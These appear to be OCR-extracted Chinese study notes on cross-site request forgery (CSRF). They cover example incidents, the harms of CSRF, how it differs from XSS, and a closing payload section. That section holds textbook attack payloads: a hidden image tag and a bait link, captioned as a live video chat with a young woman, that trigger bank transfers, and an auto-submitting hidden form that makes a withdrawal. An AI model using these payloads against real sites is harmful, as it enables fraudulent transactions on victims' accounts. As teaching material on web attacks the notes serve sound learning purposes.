 Gmail
https://www.davidairey.com/google-Gmail-
security-hijack
Weibo
其他
https://wooyun.laolisafe.com/searchbug.
php?q=CSRF
危害
1、修改账户信息，修改绑定的手机号或者邮箱
2、利用管理员账号，上传木马文件
3、传播蠕虫病毒（点击、传播、点击......）
4、和其他攻击手段配合，实现攻击，比如XSS
和XSS区别
1、有没有第三方的网站
2、能不能获取到明文cookie
3、是否需要注入代码到别人的网站
payload
<img src="http://superbank.com/bank/
transfer.php?nameid=2002&balance=1000"
width="0" height="0">
<a href="http://superbank.com/transfer.
php?amount=1000&to=jiangang" taget="_
blank">
小姐姐在线视频聊天！！
<a/>
<form action="http://bank.example/
withdraw" method=POST>
<input type="hidden" name="account"
value="xiaoming" />
<input type="hidden" name="amount"
value="1000" />
<input type="hidden" name="to" value="
jiangang" />
</form>
<script> document.forms[0].submit(); </
script>